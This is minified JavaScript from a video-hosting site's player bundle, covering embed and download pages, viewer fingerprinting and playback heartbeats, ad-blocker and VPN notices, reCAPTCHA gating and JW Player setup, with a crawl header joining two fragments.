window.addEventListener("message",Fe),h.addEventListener("load",Ve),I(),()=>{window.removeEventListener("message",Fe),h.removeEventListener("load",Ve)}},[le,N,n,a,d,s,Y]),l.useEffect(()=>{Ke&&z()},[Ke,z]),l.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:m,documentElement:L}=document;return m.classList.add(h),L.classList.add(h),()=>{m.classList.remove(h),L.classList.remove(h)}},[]),l.useEffect(()=>{if(!e||!He||$)return;let h=!1;return k(!0),q(null),f(null),p(null),j(null),w(!1),fe.current=!1,bt(e,"embed",U).then(m=>{h||f(m)}).catch(m=>{h||q(Rr(m))}).finally(()=>{h||k(!1)}),()=>{h=!0}},[e,He,U,$]),l.useEffect(()=>{C(!1)},[e]),l.useEffect(()=>{W(!1)},[e]);const V=l.useCallback(()=>{R.current&&(clearInterval(R.current),R.current=null)},[]),te=l.useCallback(async()=>{if(!e||!(s!=null&&s.id)||ie.current||X!=="playing")return;const h=E.current;if(!h)return;let m=F.current;if(!m)try{m=await tr(),F.current=m}catch(A){console.warn("Fingerprint attestation unavailable for heartbeat",A)}const L=m?{token:m.token,viewer_id:m.viewerId,device_id:m.deviceId,confidence:m.confidence}:void 0;yn(e,{fileId:s.id,userId:t==null?void 0:t.id,sessionId:m==null?void 0:m.viewerId,playbackState:X,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:L},"embed").catch(A=>{console.warn("Unable to record playback heartbeat",A)})},[e,s==null?void 0:s.id,X,t==null?void 0:t.id]),ue=l.useCallback(()=>{R.current||ie.current||X!=="playing"||!E.current||(te(),R.current=setInterval(te,Oa))},[X,te]);l.useEffect(()=>()=>V(),[V]),l.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const m=document.visibilityState==="hidden";if(ie.current=m,m){V();return}X==="playing"&&ue()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[X,ue,V]),l.useEffect(()=>{G("idle"),E.current=null,V()},[e,V]);const Pe=l.useMemo(()=>{var m;return!e||!s?!1:he?!0:((m=s.embedFrameUrl)!=null?m:"").trim().length===0},[e,s,he]);l.useEffect(()=>{if(!e||!Pe)return;let h=!1;return w(!0),q(null),Promise.all([Re(e,"embed",U),Sr(e,"embed",U)]).then(([m,L])=>{h||(fe.current=!0,p(m),j(L),q(null))}).catch(m=>{h||fe.current||q(Rr(m))}).finally(()=>{h||w(!1)}),()=>{h=!0}},[e,U,Pe]);const Xe=!!(e&&qe),Q=v||K,y=!Q&&(O==null?void 0:O.status)===404;Tn(y?404:void 0);const T=l.useMemo(()=>at(s==null?void 0:s.title),[s==null?void 0:s.title]);ut({title:T,noIndex:!0,noFollow:!0}),l.useEffect(()=>{if(!e||!Xe)return;let h=!1,m;const L=()=>{Promise.all([Re(e,"embed",U),Sr(e,"embed",U)]).then(([A,oe])=>{var I;h||(fe.current=!0,p(A),j(oe),q(null),(I=A.processing)!=null&&I.locked?m=setTimeout(L,Nr):m=void 0)}).catch(A=>{h||(fe.current||q(Rr(A)),m=setTimeout(L,Nr))})};return m=setTimeout(L,Nr),()=>{h=!0,m&&clearTimeout(m)}},[e,U,Xe]);const D=l.useMemo(()=>{var m;const h=(m=M==null?void 0:M.tracks)!=null?m:[];return Ee.length?[...h,...Ee]:h},[M,Ee]),se=_&&Je,Te=(ge=M==null?void 0:M.sources)!=null?ge:[],ce=re?[]:Te,Ae=l.useMemo(()=>{if(!b)return[];const h=[];return b.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),b.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[b]),cr=l.useMemo(()=>{const h=[...Ae];return re&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[Ae,re]),dr=l.useCallback(h=>{if(G(h),h!=="playing"){V();return}ie.current||ue()},[ue,V]),jt=l.useCallback(h=>{E.current=h,X==="playing"&&!R.current&&!ie.current&&ue()},[X,ue]),sr=l.useCallback(()=>{if(!e||!b||P)return;if(re){z();return}C(!0);const h=Mt(),m=typeof window<"u"?window.innerWidth:void 0,L=typeof window<"u"?window.innerHeight:void 0;let A=0,oe=0;const I=g.current,Fe=Date.now();I&&Fe-I.timestamp<=Ia&&I.width>0&&I.height>0&&I.windowWidth>0&&I.windowHeight>0&&I.clientX>=0&&I.clientY>=0&&I.clientX<=I.windowWidth&&I.clientY<=I.windowHeight&&I.clientX>=I.left&&I.clientX<=I.left+I.width&&I.clientY>=I.top&&I.clientY<=I.top+I.height&&(A=Math.max(0,Math.round(I.clientX-I.left)),oe=Math.max(0,Math.round(I.clientY-I.top)));const Ve={embed:!0,adBlock:ee,premium:!!b.adsSuppressed,download:!1,width:m,height:L,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:A,cursorY:oe};tr().then(ye=>{F.current=ye;const pe={token:ye.token,viewer_id:ye.viewerId,device_id:ye.deviceId,confidence:ye.confidence};Qe(e,{...Ve,fingerprint:pe},"embed",U).catch(()=>{})}).catch(ye=>{console.warn("Fingerprint attestation failed",ye),Qe(e,Ve,"embed",U).catch(()=>{})})},[e,b,P,re,ee,z,U]),Ce=!!(b!=null&&b.adsSuppressed),Ze=b==null?void 0:b.customAds,fr=!!(b!=null&&b.customAdsAllowed),lr=!!(Ze&&b&&b.adsMode==="1"&&(!Ce||fr));In(Ze,lr);const Ye=l.useMemo(()=>{var L,A,oe;if(!b||b.adsSuppressed||b.adsMode!=="1")return null;const h=(A=(L=b.vast)==null?void 0:L.tag)==null?void 0:A.trim();if(!h)return null;const m=(oe=b.vast)==null?void 0:oe.skipAfterSeconds;return m&&m>0?{tag:h,skipAfterSeconds:m}:{tag:h}},[b]),x=l.useMemo(()=>{var oe;if(!(b!=null&&b.shareButton)||!(s!=null&&s.code)||typeof window>"u")return null;const h=Ua(b,s);if(!h)return null;const m=Yt(new URL("/d/".concat(encodeURIComponent(s.code)),h).toString()),L=Yt(((oe=s.embedFrameUrl)!=null?oe:"".concat(h,"/e/").concat(encodeURIComponent(s.code))).trim());if(!L||!m)return null;const A=encodeURIComponent('<iframe src="'.concat(La(L),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:m,embedCode:A}},[s,b]),S=l.useMemo(()=>{if(!(!e||!(b!=null&&b.timeSliderPreview)))return kn(e,!0)},[e,b==null?void 0:b.timeSliderPreview]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx($t,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!Q&&O)return O.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx(Ba,{})}):c.jsx("div",{className:"video-embed-page",children:H?c.jsx(dt,{reason:H.reason,context:"embed",message:ze}):c.jsx($t,{title:"Unable to load player",message:O.message})});const ae=(pr=s==null?void 0:s.title)!=null?pr:"",ne=ae?"Preparing “".concat(ae,"”"):"Preparing video",we="/download/".concat(encodeURIComponent(e)),J="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",br=l.useMemo(()=>!b||Ce?"":Pn(b.adsMode),[Ce,b==null?void 0:b.adsMode]),hr=!!(!le&&b&&!Ce&&br.length>0);return le?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:re?c.jsx(tt,{message:J}):c.jsx("iframe",{src:N,title:ae?"Watch “".concat(ae,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:ke},N)})}),qe&&de?c.jsx(Ge,{processing:de,title:ne,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&de?c.jsx(Ge,{processing:de,title:ne,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):re?c.jsx(tt,{message:J}):Q||Te.length>0?c.jsx(fn,{sources:ce,tracks:D,thumbnailTrackUrl:S,posterUrl:Y,embed:!0,onPlay:sr,onPlaybackStateChange:dr,onPlaybackMetrics:jt,onPointerActivity:be,skipIntro:(kt=M==null?void 0:M.skipIntro)!=null?kt:null,subtitlePreferences:b==null?void 0:b.subtitle,audioAutoplay:b==null?void 0:b.audioAutoplay,defaultAudioLanguage:b==null?void 0:b.defaultAudioLanguage,watermark:(xt=b==null?void 0:b.watermark)!=null?xt:null,downloadButton:b!=null&&b.downloadButton?{url:we}:null,notices:cr.length>0?cr:void 0,loading:Q,subtitlesLoading:se,share:x,advertising:Ye?{vast:Ye}:null,themeColor:b==null?void 0:b.playerThemeColor},re?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),hr&&c.jsx(st,{code:br})]})},Qr=5e3,Ca=1e3,en="recaptcha-v2-script",Fa=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const r=["B","KB","MB","GB","TB"];let t=e,n=0;for(;t>=1024&&n<r.length-1;)t/=1024,n+=1;return"".concat(t.toFixed(t>=100?0:1)," ").concat(r[n])},tu=()=>{var Xe,Q;const{code:e}=ot(),{user:r}=it(),{lastCall:t,showNotification:n}=nn(),[o,a]=l.useState(null),[i,d]=l.useState(null),[u,s]=l.useState(null),[f,b]=l.useState(!1),[p,M]=l.useState(null),[j,v]=l.useState(""),[k,K]=l.useState(""),[w,O]=l.useState(0),[q,P]=l.useState(null),[C,X]=l.useState(0),[G,$]=l.useState(null),[W,g]=l.useState(!1),E=l.useRef(null),R=l.useRef(!1),{detected:ie}=mt(),F=l.useMemo(()=>{var y;return ht((y=p==null?void 0:p.message)!=null?y:null)},[p]),Z=i==null?void 0:i.processing,Y=!!(Z!=null&&Z.locked);l.useEffect(()=>{if(!e)return;let y=!1;return b(!0),M(null),Promise.all([bt(e),Re(e),Ct(e)]).then(([T,D,se])=>{y||(R.current=!0,a(T),d(D),s(se))}).catch(T=>{y||(R.current=!1,M(zr(T,"Unable to load download options.")))}).finally(()=>{y||b(!1)}),()=>{y=!0}},[e]),l.useEffect(()=>{var y,T,D;if(!u){O(0),K(""),P(null),X(0),v(""),g(!1),(y=E.current)==null||y.reset();return}O((T=u.countdownSeconds)!=null?T:0),K(""),P(null),v(""),g(!1),(D=E.current)==null||D.reset()},[u]),l.useEffect(()=>{if(!q||w<=0){X(0);return}const y=()=>{const D=new Date(q).getTime();if(!Number.isFinite(D)){X(0);return}const se=Math.max(D-Date.now(),0);X(Math.ceil(se/1e3))};y();const T=window.setInterval(y,Ca);return()=>{window.clearInterval(T)}},[q,w]);const be=!!(e&&Y);l.useEffect(()=>{if(!e||!be)return;let y=!1,T;const D=()=>{Promise.all([Re(e),Ct(e)]).then(([se,Te])=>{var ce;y||(R.current=!0,d(se),s(Te),M(null),(ce=se.processing)!=null&&ce.locked?T=setTimeout(D,Qr):T=void 0)}).catch(se=>{y||(R.current||M(zr(se,"Unable to load download options.")),T=setTimeout(D,Qr))})};return T=setTimeout(D,Qr),()=>{y=!0,T&&clearTimeout(T)}},[e,be]);const Ee=l.useMemo(()=>{var y;return(y=u==null?void 0:u.options)!=null?y:[]},[u]),Je=u!==null,_=Ee.length>0,fe=w<=0?!0:!!k&&C<=0,H=!!(u!=null&&u.recaptchaRequired),ze=(Xe=u==null?void 0:u.recaptchaSiteKey)!=null?Xe:"",Ke=w>0?(w-C)/w*100:100,ee=!fe||H&&!j||!!G||W,z=fe&&(!H||!!j),re=l.useCallback(async y=>{if(!(!e||W||k))try{g(!0);const T=await ki(e,{recaptchaToken:y});K(T.countdown_token),P(T.countdown_ready_at)}catch(T){n({operation:"download",type:"error",message:T instanceof Error?T.message:"Unable to start the countdown."})}finally{g(!1)}},[e,W,k,n]);l.useEffect(()=>{!u||H||w<=0||re()},[u,H,w,re]);const de=l.useCallback(y=>{v(y),re(y)},[re]),qe=l.useCallback(()=>{v(""),K(""),P(null),X(0),g(!1)},[]),je=l.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),He=l.useMemo(()=>at(o==null?void 0:o.title),[o==null?void 0:o.title]);ut({title:He,noIndex:!0,noFollow:!0});const B=async y=>{var T;if(e){if(!k){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(w>0&&C>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(u!=null&&u.recaptchaRequired&&!j){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}$(y.quality);try{const D=await ji(e,{quality:y.quality,countdownToken:k});window.open(Zo(D.token),"_blank","noopener");const se=Mt(),Te={download:!0,adBlock:ie,embed:!1,premium:!!(i!=null&&i.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:se.deviceLabel,browser:se.browserLabel,gpuVendor:se.gpuVendor,gpuRenderer:se.gpuRenderer,cpuCores:se.cpuCores,cursorX:0,cursorY:0};tr().then(ce=>{const Ae={token:ce.token,viewer_id:ce.viewerId,device_id:ce.deviceId,confidence:ce.confidence};Qe(e,{...Te,fingerprint:Ae}).catch(()=>{})}).catch(ce=>{console.warn("Fingerprint attestation failed",ce),Qe(e,Te).catch(()=>{})})}catch(D){(T=E.current)==null||T.reset(),v(""),n({operation:"download",type:"error",message:D instanceof Error?D.message:"Download authorization failed."})}finally{$(null)}}},U=y=>c.jsx(on,{user:r,lastCall:t,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download",children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),N=!!(p!=null&&p.message&&/access blocked on this domain/i.test(p.message));if(!e)return U(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!f&&p)return p.status===404?U(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(ln,{actionLabel:"Return to homepage"})})):N?U(c.jsx("div",{className:"video-page__blocked",children:c.jsx(Er,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(F==null?void 0:F.reason)==="geo"?U(c.jsx("div",{className:"video-page__blocked",children:c.jsx(Er,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):U(F?c.jsx("div",{className:"video-page__blocked",children:c.jsx(dt,{reason:F.reason,context:"watch",message:F.message})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:p.message}));const he=(Q=o==null?void 0:o.title)!=null?Q:"",le=!!(i!=null&&i.adsSuppressed),ke=!!i,V=(i==null?void 0:i.adsModeDownload)||(i==null?void 0:i.adsMode),te=l.useMemo(()=>!ke||le?"":Qi(V),[le,V,ke]),ue=!!(i&&!le&&te.length>0),Pe=!!(Y&&Z);return U(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(Y?" video-page__player--locked":""),children:Pe&&Z?c.jsx(Ge,{processing:Z,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(Va,{code:e,title:he})}),ue&&c.jsx(st,{code:te}),c.jsx("div",{className:"video-page__details",children:Y?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):Je?_?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(k||W||!H)&&w>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:W?"Starting the countdown...":fe?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(C,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(Ke,0),100),"%")}})})]}):null,H&&!j?ze?c.jsx(Ra,{ref:E,siteKey:ze,onVerify:de,onExpired:qe,onError:je}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),z?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ee.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:Fa(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>B(y),disabled:ee,children:G===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:H&&!j?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(Aa,{})})]}))},Va=({code:e,title:r})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),r&&c.jsx("div",{className:"video-page__placeholder-title",children:r}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),Aa=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),Na=()=>new Promise((e,r)=>{if(typeof window>"u"){r(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const t=document.getElementById(en);if(t){t.addEventListener("load",()=>e()),t.addEventListener("error",()=>r(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=en,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>r(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),Ga=()=>new Promise((e,r)=>{const t=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-t>5e3){r(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),Ra=l.forwardRef(({siteKey:e,onVerify:r,onExpired:t,onError:n},o)=>{const a=l.useRef(null),i=l.useRef(null),d=l.useRef(r),u=l.useRef(t),s=l.useRef(n);return l.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&i.current!==null&&window.grecaptcha.reset(i.current)}})),l.useEffect(()=>{d.current=r,u.current=t,s.current=n},[r,t,n]),l.useEffect(()=>{if(!e||!a.current)return;let f=!1;return Na().then(()=>Ga()).then(()=>{if(!(f||!window.grecaptcha||!a.current)){if(i.current!==null){window.grecaptcha.reset(i.current);return}i.current=window.grecaptcha.render(a.current,{sitekey:e,callback:b=>d.current(b),"expired-callback":()=>u.current(),"error-callback":()=>s.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(b=>{f||s.current(b.message)}),()=>{f=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:a})}),Qa={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},Da={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},nu=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(Ge,{processing:Qa,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(Ge,{processing:Da,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{nu as DevProcessingPreviewPage,tu as VideoDownloadPage,ru as VideoEmbedPage,eu as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-P5Bi3kDa.js.map


--- FILE ---
content_type: application/javascript
request_url: https://g9r6.com/assets/videoPagesBundle-P5Bi3kDa.js
body_size: 100107
content:
import{r as l,j as c,m as Pr,s as Ln,L as rn,l as nt,o as Jn,f as ot,e as tn,a as it,u as nn,q as Hn}from"./index-D6nSxE4W.js";import{s as Bn,e as tr}from"./index-B6Uwpv43.js";import{b as at,c as ut,P as on}from"./LegacyLayout-C4_hUt-T.js";const Cn="/player/jw8_26/jwplayer.js",Fn=e=>{const r=e.trim();if(!r)return;const t=Math.random().toString(36).slice(2,10),n=r.includes("?")?"&":"?";return"".concat(r).concat(n,"v=").concat(t)},Vn=e=>{if(!e)return"";const r=e.trim();if(!r)return"";const t=r.startsWith("#")?r:"#".concat(r),n=t.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(t)?t.toLowerCase():""},zt=Fn("/player/jw8_26/red-theme.css"),An="red",Ir="download",Nn='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Oe="ff11",Gn='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',an=10;let Mr=null;const Rn=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(Mr||(Mr=new Promise((e,r)=>{const t=document.createElement("script");t.src=Cn,t.async=!0,t.onload=()=>e(),t.onerror=()=>r(new Error("Unable to load JW Player script.")),document.head.appendChild(t)}).catch(e=>{throw Mr=null,e})),Mr),Qn=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},Dn=e=>{if(!e)return;const r=e.trim().toLowerCase();if(r){if(r.includes("mpegurl"))return"hls";if(r.includes("mp4"))return"mp4";if(r.includes("webm"))return"webm"}},Wn=e=>e.map(r=>({file:r.url,type:Dn(r.mimeType),label:Qn(r)})).filter(r=>typeof r.file=="string"&&r.file.trim().length>0),Zn=(e,r,t)=>{var d;const n=[],o=typeof t=="string"?t.trim():"";if(!e.length&&!o)return n;const a=(d=r==null?void 0:r.language)==null?void 0:d.toLowerCase();let i=e.some(u=>!!u.default);return e.forEach(u=>{var M;const s=typeof u.url=="string"?u.url.trim():"";if(!s)return;let f=!!u.default;!f&&a&&((M=u.language)==null?void 0:M.toLowerCase())===a&&!i?(f=!0,i=!0):f&&(i=!0);const b=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",p=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:s,label:b,kind:p,default:f})}),o&&n.push({file:o,kind:"thumbnails"}),n},Yn={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},wr=(e,r)=>{var d;if(typeof e!="string")return r==null||r("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const t=e.trim();if(!t)return r==null||r("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=t.toLowerCase().split("-")[0],o=(d=Yn[n])!=null?d:n,a=o.length>=2?o.slice(0,2):"",i=a.length===2?a:"";return r==null||r("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:i}),i},yr=(e,r)=>{try{const t=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",a=typeof(n==null?void 0:n.file)=="string"?n.file:"",i=[typeof t=="number"?t:"",o,a].join("|");return r==null||r("[jw8-debug] readPlaylistIdentity",{index:t,mediaid:o,file:a,identity:i}),i}catch(t){return""}},Dr=(e,r)=>{if(typeof e.getAudioTracks!="function")return[];try{const t=e.getAudioTracks(),n=Array.isArray(t)?t:[];return r==null||r("[jw8-debug] readAudioTracks",n),n}catch(t){return console.warn("Unable to read JW audio tracks",t),[]}},_n=(e,r,t)=>{const n=wr(e,t),o=wr(r,t);if(!o||!n)return t==null||t("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:r,candidateCode:n,preferredCode:o}),!1;const a=n===o;return t==null||t("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:r,candidateCode:n,preferredCode:o,matched:a}),a},Wr=(e,r,t,n,o)=>{var C,X,G,$,W;if(!r.enabled)return!1;const a=wr(r.language,o==null?void 0:o.debugLog);if(!a)return!1;const i=(C=o==null?void 0:o.attempt)!=null?C:0,d=(X=o==null?void 0:o.maxAttempts)!=null?X:5,u=(G=o==null?void 0:o.retryDelayMs)!=null?G:300,s=($=o==null?void 0:o.playlistToken)!=null?$:yr(e,o==null?void 0:o.debugLog),f=o==null?void 0:o.debugLog,b=()=>s?s===yr(e,f):!0;if(f==null||f("[jw8-debug] applyPreferredAudioTrack enter",{attempt:i,maxAttempts:d,playlistToken:s,isSamePlaylistItem:b(),preferred:r.language,normalisedPreferred:a}),!b())return f==null||f("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:s}),!1;const p=(g=u,E="pending conditions")=>i>=d||!b()?!1:(f==null||f("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:E,attempt:i,nextAttempt:i+1,delayMs:g}),setTimeout(()=>{if(!b()){f==null||f("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}Wr(e,r,void 0,void 0,{...o,attempt:i+1,playlistToken:s})},g),!0),M=Array.isArray(t)?t:Dr(e,f),j=M.map((g,E)=>({index:E,language:g.language,name:g.name,id:g.id})),v=typeof 